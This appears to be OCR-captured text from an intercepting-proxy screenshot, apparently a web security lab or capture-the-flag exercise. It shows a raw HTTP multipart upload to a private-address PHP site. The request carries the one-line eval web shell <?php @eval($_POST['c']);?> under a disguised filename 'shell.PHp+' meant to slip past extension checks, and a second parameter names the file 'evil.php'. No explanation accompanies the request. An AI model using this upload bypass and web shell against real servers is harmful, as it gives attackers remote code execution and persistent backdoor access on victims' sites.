 请求
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.20.146.195:8080
3 Content-Length: 308
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.146.195:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygEAzfcIKtf3bqtQf
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer: http://10.20.146.195:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
13 Cookie: PHPSESSID=jp82nmrjtt23dhr025bkkickq2
14 Connection: close
15
16 ------WebKitFormBoundarygEAzfcIKtf3bqtQf
17 Content-Disposition: form-data; name="file"; filename
="shell.PHp+"
18 Content-Type: text/php
19
20 <?php @eval($_POST['c']);?>
响应
INSPECTOR
Selection
SELECTED CHARACTER
CODE Hex
0a
取消 Apply changes
Query Parameters (0)
Body Parameters (2)
NAME VALUE
file <?php @eval($_POST['c']);?>
name evil.php
删除 添加
Request Cookies (1)
NAME VALUE